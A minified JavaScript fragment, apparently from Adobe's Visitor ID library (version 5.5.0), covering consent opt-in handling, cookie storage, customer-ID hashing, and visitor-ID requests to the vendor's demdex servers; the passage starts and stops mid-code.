t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&be(e).every((function(e){return se.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},Ve=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},_e=function(e){if(Ce(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Pe=function(e){return void 0===e||(Ce(e)?ve(Object.keys(e),!0):ke(e))},ke=function(e){try{var t=JSON.parse(e);return!!e&&me(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Ce=function(e){return null!==e&&me(e,"object")&&!1===Array.isArray(e)},Se=function(){},je=function(e){return me(e,"function")?e():e},Ie=function(e,t){Pe(e)||ge.error("".concat(t))},we=function(e){return Object.keys(e).map((function(t){return e[t]}))},De=function(e){return we(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ee=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,r=t.params,n=void 0===r?{}:r,i=t.callback,s=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var o=a.split("."),l=e[o[0]],c=o[1];if(!l||"function"!=typeof l[c])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(n,{callback:s});l[c].call(l,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};p.prototype=Object.create(Error.prototype),p.prototype.constructor=p;var Te="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=p;var Re=Object.freeze({OptIn:g,IabPlugin:v}),Ae=function(e,t){e.publishDestinations=function(a){var r=arguments[1],n=arguments[2];try{n="function"==typeof n?n:a.callback}catch(e){n=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void n({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void n({error:"messages is not a populated array."});var s=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),s=!0)})),!s)return void n({error:"None of the messages are populated strings."})}else{if(!E.isObject(a))return void n({error:"Invalid parameters passed."});var o=a;if("string"!=typeof(a=o.subdomain)||!a.length)return void n({error:"config.subdomain is not a populated string."});var l=o.urlDestinations;if(!(l instanceof Array&&l.length))return void n({error:"config.urlDestinations is not a populated array."});var c=[];l.forEach((function(e){E.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):c.push(e))})),function e(){c.length&&setTimeout((function(){var t=new Image,a=c.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(n({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){n({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):n({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){n({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else n({error:"The destination publishing iframe is disabled in the Visitor library."})}},xe=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var r,n,i=Math.pow,s=i(2,32),o="",l=[],c=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],p=d.length,g={},m=2;p<64;m++)if(!g[m]){for(r=0;r<313;r+=m)g[r]=m;u[p]=i(m,.5)*s|0,d[p++]=i(m,1/3)*s|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((n=t.charCodeAt(r))>>8)return;l[r>>2]|=n<<(3-r)%4*8}for(l[l.length]=c/s|0,l[l.length]=c,n=0;n<l.length;){var b=l.slice(n,n+=16),f=u;for(u=u.slice(0,8),r=0;r<64;r++){var v=b[r-15],h=b[r-2],V=u[0],y=u[4],_=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[r]+(b[r]=r<16?b[r]:b[r-16]+(a(v,7)^a(v,18)^v>>>3)+b[r-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[_+((a(V,2)^a(V,13)^a(V,22))+(V&u[1]^V&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+_|0}for(r=0;r<8;r++)u[r]=u[r]+f[r]|0}for(r=0;r<8;r++)for(n=3;n+1;n--){var P=u[r]>>8*n&255;o+=(P<16?0:"")+P.toString(16)}return o},Ne=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=xe(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Me=Re.OptIn;E.defineGlobalNamespace(),window.adobe.OptInCategories=Me.Categories;var Fe=function(t,a,r){function n(){V._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||j.location.href;try{var r=V._extractParamFromUri(a,t);if(r)return te.parsePipeDelimetedKeyValues(r)}catch(e){}}}function s(e){function t(e,t,a){e&&e.match(K.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],V.setMarketingCloudVisitorID,O),V._setFieldExpire(M,-1),t(e[N],V.setAnalyticsVisitorID)}function o(e){e=e||{},V._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",V._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},V._supplementalDataIDLast=e.supplementalDataIDLast||"",V._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function l(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var r=a[0],n=a[1];return null!=n&&n!==F&&(e=t(r,n,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function c(e){var t=e.minutesToLive,a="";return(V.idSyncDisableSyncs||V.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!V.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return V.configs.doesOptInApply&&V.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&C:y.optIn.isApproved(y.optIn.Categories.ECID)}function p(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",r=V[t];V[t]=function(e){return d()&&V.isAllowed()?r.apply(V,arguments):("function"==typeof e&&V._callCallback(e,[a]),a)}}))}function g(){var e=V._getAudienceManagerURLData(),t=e.url;return V._loadData(T,t,null,e)}function m(e,t){if(C=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(P=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function b(e,t){if(C=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(P=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),V.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?V.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(V.init(),v()):V.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:m}):(p(),v()))}function v(){y.optIn.off("complete",f)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var V=this,y=window.adobe,P="",k=0,C=!1,S=!1;V.version="5.5.0";var j=h,I=j.Visitor;I.version=V.version,I.AuthState=_.AUTH_STATE,I.OptOut=_.OPT_OUT,j.s_c_in||(j.s_c_il=[],j.s_c_in=0),V._c="Visitor",V._il=j.s_c_il,V._in=j.s_c_in,V._il[V._in]=V,j.s_c_in++,V._instanceType="regular",V._log={requests:[]},V.marketingCloudOrgID=t,V.cookieName="AMCV_"+t,V.sessionCookieName="AMCVS_"+t;var w={};a&&a.secureCookie&&a.sameSiteCookie&&(w={sameSite:a.sameSiteCookie,secure:a.secureCookie}),V.cookieDomain=V.useLocalStorage?"":G(null,w),V.loadSSL=!0,V.loadTimeout=3e4,V.CORSErrors=[],V.marketingCloudServer=V.audienceManagerServer="dpm.demdex.net",V.sdidParamExpiry=30;var D=null,T="MC",O="MCMID",R="MCIDTS",x="A",N="MCAID",L="AAM",M="MCAAMB",F="NONE",B=function(e){return!Object.prototype[e]},J=X(V);V.FIELDS=_.FIELDS,V.cookieRead=function(e){return V.useLocalStorage?e===V.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):H.get(e)},V.cookieWrite=function(e,t,a){var r=""+t;if(V.useLocalStorage)return e===V.sessionCookieName?sessionStorage.setItem(e,r):localStorage.setItem(e,r);var n=V.cookieLifetime?(""+V.cookieLifetime).toUpperCase():"",i={expires:a,domain:V.cookieDomain,cookieLifetime:n};return V.configs&&V.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),V.configs&&V.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=_.SAME_SITE_VALUES[V.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.set(e,r,i)},V.removeCookie=function(e){if(V.useLocalStorage)return e===V.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:V.cookieDomain};return V.configs&&V.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),V.configs&&V.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=_.SAME_SITE_VALUES[V.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.remove(e,t)},V.resetState=function(e){e?V._mergeServerState(e):o()},V._isAllowedDone=!1,V._isAllowedFlag=!1,V.isAllowed=function(){return V._isAllowedDone||(V._isAllowedDone=!0,(V.cookieRead(V.cookieName)||V.cookieWrite(V.cookieName,"T",1))&&(V._isAllowedFlag=!0)),"T"===V.cookieRead(V.cookieName)&&V.removeCookie(V.cookieName),V._isAllowedFlag},V.setMarketingCloudVisitorID=function(e){V._setMarketingCloudFields(e)},V._use1stPartyMarketingCloudServer=!1,V.getMarketingCloudVisitorID=function(e,t){V.marketingCloudServer&&V.marketingCloudServer.indexOf(".demdex.net")<0&&(V._use1stPartyMarketingCloudServer=!0);var a=V._getAudienceManagerURLData("_setMarketingCloudFields"),r=a.url;return V._getRemoteField(O,r,e,t,a)};var $=function(e,t){var a={};V.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=V._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?V.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};V.getVisitorValues=function(e,t){var a={MCMID:{fn:V.getMarketingCloudVisitorID,args:[!0],context:V},MCOPTOUT:{fn:V.isOptedOut,args:[void 0,!0],context:V},MCAID:{fn:V.getAnalyticsVisitorID,args:[!0],context:V},MCAAMLH:{fn:V.getAudienceManagerLocationHint,args:[!0],context:V},MCAAMB:{fn:V.getAudienceManagerBlob,args:[!0],context:V}},r=t&&t.length?E.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?$(e,t):q(r,e)},V._currentCustomerIDs={},V._customerIDsHashChanged=!1,V._newCustomerIDsHash="",V.setCustomerIDs=function(t,a){if(!V.isOptedOut()&&t){if(!E.isObject(t)||E.isObjectEmpty(t))return!1;var r,i,s,o;for(r in V._readVisitor(),t)if(B(r)&&(V._currentCustomerIDs.dataSources=V._currentCustomerIDs.dataSources||{},a=(i=t[r]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var l={};if(i.id){if(a){if(!(o=Ne(Le(i.id),a)))return;i.id=o,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),V._currentCustomerIDs.dataSources[r]=l}else if(a){if(!(o=Ne(Le(i),a)))return;V._currentCustomerIDs.dataSources[r]={id:o,hashType:a}}else V._currentCustomerIDs.dataSources[r]={id:i};var c=V.getCustomerIDs(!0),u=V._getField("MCCIDH"),d="";for(s in u||(u=0),c){var p=c[s];if(!E.isObjectEmpty(p))for(r in p)B(r)&&(d+=(d?"|":"")+r+"|"+((i=p[r]).id?i.id:"")+(i.authState?i.authState:""))}V._newCustomerIDsHash=String(V._hash(d)),V._newCustomerIDsHash!==u&&(V._customerIDsHashChanged=!0,V._mapCustomerIDs(n))}},V.syncIdentity=function(t,a){if(!V.isOptedOut()&&t){if(!E.isObject(t)||E.isObjectEmpty(t))return!1;var r,i,s,o,l;for(r in V._readVisitor(),t)if(B(r)&&(V._currentCustomerIDs.nameSpaces=V._currentCustomerIDs.nameSpaces||{},a=(i=t[r]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var c={};if(i.id){if(a){if(!(s=Ne(Le(i.id),a)))return;i.id=s,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),i.dataSource&&(V._currentCustomerIDs.dataSources=V._currentCustomerIDs.dataSources||{},o=i.dataSource,V._currentCustomerIDs.dataSources[o]=c),V._currentCustomerIDs.nameSpaces[r]=c}var u=V.getCustomerIDs(!0),d=V._getField("MCCIDH"),p="";for(l in d||(d="0"),u){var g=u[l];if(!E.isObjectEmpty(g))for(r in g)B(r)&&(p+=(p?"|":"")+r+"|"+((i=g[r]).id?i.id:"")+(i.authState?i.authState:""))}V._newCustomerIDsHash=String(V._hash(p)),V._newCustomerIDsHash!==d&&(V._customerIDsHashChanged=!0,V._mapCustomerIDs(n))}},V.getCustomerIDs=function(e){V._readVisitor();var t,a,r={dataSources:{},nameSpaces:{}},n=V._currentCustomerIDs.dataSources;for(t in n)B(t)&&((a=n[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=a.id,null!=a.authState?r.dataSources[t].authState=a.authState:r.dataSources[t].authState=I.AuthState.UNKNOWN,a.hashType&&(r.dataSources[t].hashType=a.hashType)));var i=V._currentCustomerIDs.nameSpaces;for(t in i)B(t)&&((a=i[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=a.id,null!=a.authState?r.nameSpaces[t].authState=a.authState:r.nameSpaces[t].authState=I.AuthState.UNKNOWN,a.hashType&&(r.nameSpaces[t].hashType=a.hashType)));return e?r:r.dataSources},V.setAnalyticsVisitorID=function(e){V._setAnalyticsFields(e)},V.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return V._callCallback(e,[""]),"";var r="";if(a||(r=V.getMarketingCloudVisitorID((function(){V.getAnalyticsVisitorID(e,!0)}))),r||a){var n=a?V.marketingCloudServer:V.trackingServer,i="";V.loadSSL&&(a?V.marketingCloudServerSecure&&(n=V.marketingCloudServerSecure):V.trackingServerSecure&&(n=V.trackingServerSecure));var s={};if(n){var o="http"+(V.loadSSL?"s":"")+"://"+n+"/id",l=V.configs.cookieLifetime,c="d_visid_ver="+V.version+"&mcorgid="+encodeURIComponent(V.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(l?"&cl="+encodeURIComponent(l):"")+(V.idSyncDisable3rdPartySyncing||V.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",V._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=o+"?"+c+"&callback=s_c_il%5B"+V._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",s.corsUrl=o+"?"+c,s.callback=u}return s.url=i,V._getRemoteField(a?O:N,i,e,t,s)}return""},V.getAudienceManagerLocationHint=function(e,t){if(V.getMarketingCloudVisitorID((function(){V.getAudienceManagerLocationHint(e,!0)}))){var a=V._getField(N);if(!a&&te.isTrackingServerPopulated()&&(a=V.getAnalyticsVisitorID((function(){V.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var r=V._getAudienceManagerURLData(),n=r.url;return V._getRemoteField("MCAAMLH",n,e,t,r)}}return""},V.getLocationHint=V.getAudienceManagerLocationHint,V.getAudienceManagerBlob=function(e,t){if(V.getMarketingCloudVisitorID((function(){V.getAudienceManagerBlob(e,!0)}))){var a=V._getField(N);if(!a&&te.isTrackingServerPopulated()&&(a=V.getAnalyticsVisitorID((function(){V.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var r=V._getAudienceManagerURLData(),n=r.url;return V._customerIDsHashChanged&&V._setFieldExpire(M,-1),V._getRemoteField(M,n,e,t,r)}}return""},V._supplementalDataIDCurrent="",V._supplementalDataIDCurrentConsumed={},V._supplementalDataIDLast="",V._supplementalDataIDLastConsumed={},V.getSupplementalDataID=function(e,t){V._supplementalDataIDCurrent||t||(V._supplementalDataIDCurrent=V._generateID(1));var a=V._supplementalDataIDCurrent;return V._supplementalDataIDLast&&!V._supplementalDataIDLastConsumed[e]?(a=V._supplementalDataIDLast,V._supplementalDataIDLastConsumed[e]=!0):a&&(V._supplementalDataIDCurrentConsumed[e]&&(V._supplementalDataIDLast=V._supplementalDataIDCurrent,V._supplementalDataIDLastConsumed=V._supplementalDataIDCurrentConsumed,V._supplementalDataIDCurrent=a=t?"":V._generateID(1),V._supplementalDataIDCurrentConsumed={}),a&&(V._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;V._liberatedOptOut=null,V.getOptOut=function(e,t){var a=V._getAudienceManagerURLData("_setMarketingCloudFields"),r=a.url;if(d())return V._getRemoteField("MCOPTOUT",r,e,t,a);if(V._registerCallback("liberatedOptOut",e),null!==V._liberatedOptOut)return V._callAllCallbacks("liberatedOptOut",[V._liberatedOptOut]),Z=!1,V._liberatedOptOut;if(Z)return null;Z=!0;var n="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[n],h[n]=function(e){if(e===Object(e)){var t,a,r=E.parseOptOut(e,t,F);t=r.optOut,a=1e3*r.d_ottl,V._liberatedOptOut=t,setTimeout((function(){V._liberatedOptOut=null}),a)}V._callAllCallbacks("liberatedOptOut",[t]),Z=!1},J.fireCORS(a),null},V.isOptedOut=function(e,t,a){t||(t=I.OptOut.GLOBAL);var r=V.getOptOut((function(a){var r=a===I.OptOut.GLOBAL||a.indexOf(t)>=0;V._callCallback(e,[r])}),a);return r?r===I.OptOut.GLOBAL||r.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};V.onReceiveEcid=function(e){if(d())return V.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},V._fields=null,V._fieldsExpired=null,V._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},V._generateID=z,V._generateLocalMID=function(){var e=V._generateID(0);return ne.isClientSideMarketingCloudVisitorID=!0,e},V._callbackList=null,V._callCallback=function(e,t){try{"function"==typeof e?e.apply(j,t):e[1].apply(e[0],t)}catch(e){}},V._registerCallback=function(e,t){t&&(null==V._callbackList&&(V._callbackList={}),null==V._callbackList[e]&&(V._callbackList[e]=[]),V._callbackList[e].push(t))},V._callAllCallbacks=function(e,t){if(null!=V._callbackList){var a=V._callbackList[e];if(a)for(;a.length>0;)V._callCallback(a.shift(),t)}},V._addQuerystringParam=function(e,t,a,r){var n=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),s=te.hashlessUrl(e);if(-1===s.indexOf("?"))return s+"?"+n+i;var o=s.split("?"),l=o[0]+"?",c=o[1];return l+te.addQueryParamAtLocation(c,n,r)+i},V._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},V._parseAdobeMcFromUrl=i(K.ADOBE_MC),V._parseAdobeMcSdidFromUrl=i(K.ADOBE_MC_SDID),V._attemptToPopulateSdidFromUrl=function(e){var a=V._parseAdobeMcSdidFromUrl(e),r=1e9;a&&a.TS&&(r=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&r<V.sdidParamExpiry&&(V._supplementalDataIDCurrent=a.SDID,V._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},V._attemptToPopulateIdsFromUrl=function(){var e=V._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>K.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;s(e)}},V._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[V.marketingCloudOrgID]){var t=e[V.marketingCloudOrgID];!function(e){te.isObject(e)&&V.setCustomerIDs(e)}(t.customerIDs),o(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},V._timeout=null,V._loadData=function(e,t,a,r){t=V._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=V._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=V._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),ne.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===J.corsMetadata.corsType&&J.fireCORS(r,a,e)},V._clearTimeout=function(e){null!=V._timeout&&V._timeout[e]&&(clearTimeout(V._timeout[e]),V._timeout[e]=0)},V._settingsDigest=0,V._getSettingsDigest=function(){if(!V._settingsDigest){var e=V.version;V.audienceManagerServer&&(e+="|"+V.audienceManagerServer),V.audienceManagerServerSecure&&(e+="|"+V.audienceManagerServerSecure),V._settingsDigest=V._hash(e)}return V._settingsDigest},V._readVisitorDone=!1,V._readVisitor=function(){if(!V._readVisitorDone){V._readVisitorDone=!0;var e,t,a,r,n,i,s=V._getSettingsDigest(),o=!1,l=V.cookieRead(V.cookieName),c=new Date;if(l||S||V.discardTrackingServerECID||(l=V.cookieRead(K.FIRST_PARTY_SERVER_COOKIE)),null==V._fields&&(V._fields={}),l&&"T"!==l)for((l=l.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(l[0],10)!==s&&(o=!0),l.shift()),l.length%2==1&&l.pop(),e=0;e<l.length;e+=2)a=(t=l[e].split("-"))[0],r=l[e+1],t.length>1?(n=parseInt(t[1],10),i=t[1].indexOf("s")>0):(n=0,i=!1),o&&("MCCIDH"===a&&(r=""),n>0&&(n=c.getTime()/1e3-60)),a&&r&&(V._setField(a,r,1),n>0&&(V._fields["expire"+a]=n+(i?"s":""),(c.getTime()>=1e3*n||i&&!V.cookieRead(V.sessionCookieName))&&(V._fieldsExpired||(V._fieldsExpired={}),V._fieldsExpired[a]=!0)));!V._getField(N)&&te.isTrackingServerPopulated()&&(l=V.cookieRead("s_vi"))&&((l=l.split("|")).length>1&&l[0].indexOf("v1")>=0&&((e=(r=l[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(K.VALID_VISITOR_ID_REGEX)&&V._setField(N,r)))}},V._appendVersionTo=function(e){var t="vVersion|"+V.version,a=e?V._getCookieVersion(e):null;return a?Q.areVersionsDifferent(a,V.version)&&(e=e.replace(K.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},V._writeVisitor=function(){var e,t,a=V._getSettingsDigest();for(e in V._fields)B(e)&&V._fields[e]&&"expire"!==e.substring(0,6)&&(t=V._fields[e],a+=(a?"|":"")+e+(V._fields["expire"+e]?"-"+V._fields["expire"+e]:"")+"|"+t);a=V._appendVersionTo(a),V.cookieWrite(V.cookieName,a,1)},V._getField=function(e,t){return null==V._fields||!t&&V._fieldsExpired&&V._fieldsExpired[e]?null:V._fields[e]},V._setField=function(e,t,a){null==V._fields&&(V._fields={}),V._fields[e]=t,a||V._writeVisitor()},V._getFieldList=function(e,t){var a=V._getField(e,t);return a?a.split("*"):null},V._setFieldList=function(e,t,a){V._setField(e,t?t.join("*"):"",a)},V._getFieldMap=function(e,t){var a=V._getFieldList(e,t);if(a){var r,n={};for(r=0;r<a.length;r+=2)n[a[r]]=a[r+1];return n}return null},V._setFieldMap=function(e,t,a){var r,n=null;if(t)for(r in n=[],t)B(r)&&(n.push(r),n.push(t[r]));V._setFieldList(e,n,a)},V._setFieldExpire=function(e,t,a){var r=new Date;r.setTime(r.getTime()+1e3*t),null==V._fields&&(V._fields={}),V._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(a?"s":""),t<0?(V._fieldsExpired||(V._fieldsExpired={}),V._fieldsExpired[e]=!0):V._fieldsExpired&&(V._fieldsExpired[e]=!1),a&&(V.cookieRead(V.sessionCookieName)||V.cookieWrite(V.sessionCookieName,"1"))},V._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(K.VALID_VISITOR_ID_REGEX))||(t="")),t},V._setFields=function(t,a){if(V._clearTimeout(t),null!=V._loading&&(V._loading[t]=!1),ne.fieldGroupObj[t]&&ne.setState(t,!1),t===T){!0!==ne.isClientSideMarketingCloudVisitorID&&(ne.isClientSideMarketingCloudVisitorID=!1);var r=V._getField(O);if(!r||V.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(a)&&a.mid?a.mid:V._findVisitorID(a))){if(V._use1stPartyMarketingCloudServer&&!V.tried1stPartyMarketingCloudServer)return V.tried1stPartyMarketingCloudServer=!0,void V.getAnalyticsVisitorID(null,!1,!0);r=V._generateLocalMID()}V._setField(O,r)}r&&r!==F||(r=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&V._setFields(L,a),V._use1stPartyMarketingCloudServer&&a.mid&&V._setFields(x,{id:a.id})),V._callAllCallbacks(O,[r])}if(t===L&&"object"===e(a)){var n=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(n=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,n);V._callAllCallbacks("MCAAMLH",[i]);var s=V._getField(M);(a.d_blob||a.blob)&&((s=a.d_blob)||(s=a.blob),V._setFieldExpire(M,n),V._setField(M,s)),s||(s=""),V._callAllCallbacks(M,[s]),!a.error_msg&&V._newCustomerIDsHash&&V._setField("MCCIDH",V._newCustomerIDsHash)}if(t===x){var o=V._getField(N);o&&!V.overwriteCrossDomainMCIDAndAID||((o=V._findVisitorID(a))?o!==F&&V._setFieldExpire(M,-1):o=F,V._setField(N,o)),o&&o!==F||(o=""),V._callAllCallbacks(N,[o])}if(V.idSyncDisableSyncs||V.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var l={};l.ibs=a.ibs,l.subdomain=a.subdomain,ae.processIDCallData(l)}if(a===Object(a)){var c,u;d()&&V.isAllowed()&&(c=V._getField("MCOPTOUT"));var p=E.parseOptOut(a,c,F);c=p.optOut,u=p.d_ottl,V._setFieldExpire("MCOPTOUT",u,!0),V._setField("MCOPTOUT",c),V._callAllCallbacks("MCOPTOUT",[c])}},V._loading=null,V._getRemoteField=function(e,t,a,r,n){var i,s="",o=te.isFirstPartyAnalyticsVisitorIDCall(e),l={MCAAMLH:!0,MCAAMB:!0};if(d()&&V.isAllowed())if(V._readVisitor(),!(!(s=V._getField(e,!0===l[e]))||V._fieldsExpired&&V._fieldsExpired[e])||V.disableThirdPartyCalls&&!o)s||(e===O?(V._registerCallback(e,a),s=V._generateLocalMID(),V.setMarketingCloudVisitorID(s)):e===N?(V._registerCallback(e,a),s="",V.setAnalyticsVisitorID(s)):(s="",r=!0));else if(e===O||"MCOPTOUT"===e?i=T:"MCAAMLH"===e||e===M?i=L:e===N&&(i=x),i)return!t||null!=V._loading&&V._loading[i]||(null==V._loading&&(V._loading={}),V._loading[i]=!0,i===L&&(k=0),V._loadData(i,t,(function(t){if(!V._getField(e)){t&&ne.setState(i,!0);var a="";e===O?a=V._generateLocalMID():i===L&&(a={error_msg:"timeout"}),V._setFields(i,a)}}),n)),V._registerCallback(e,a),s||(t||V._setFields(i,{id:F}),"");return e!==O&&e!==N||s!==F||(s="",r=!0),a&&r&&V._callCallback(a,[s]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){V._callCallback(e,[s])})),ee.subscribed=!1,ee.callbacks.length=0),s},V._setMarketingCloudFields=function(e){V._readVisitor(),V._setFields(T,e)},V._mapCustomerIDs=function(e){V.getAudienceManagerBlob(e,!0)},V._setAnalyticsFields=function(e){V._readVisitor(),V._setFields(x,e)},V._setAudienceManagerFields=function(e){V._readVisitor(),V._setFields(L,e)},V._getAudienceManagerURLData=function(e){var t=V.audienceManagerServer,a="",r=V._getField(O),n=V._getField(M,!0),i=V._getField(N),s=i&&i!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(V.loadSSL&&V.audienceManagerServerSecure&&(t=V.audienceManagerServerSecure),t){var o,l,c,u=V.getCustomerIDs(!0);if(u)for(l in u){var d=u[l];if(!E.isObjectEmpty(d)){var p="nameSpaces"===l?"&d_cid_ns=":"&d_cid_ic=";for(o in d)B(o)&&(c=d[o],s+=p+encodeURIComponent(o)+"%01"+encodeURIComponent(c.id?c.id:"")+(c.authState?"%01"+c.authState:""))}}e||(e="_setAudienceManagerFields")
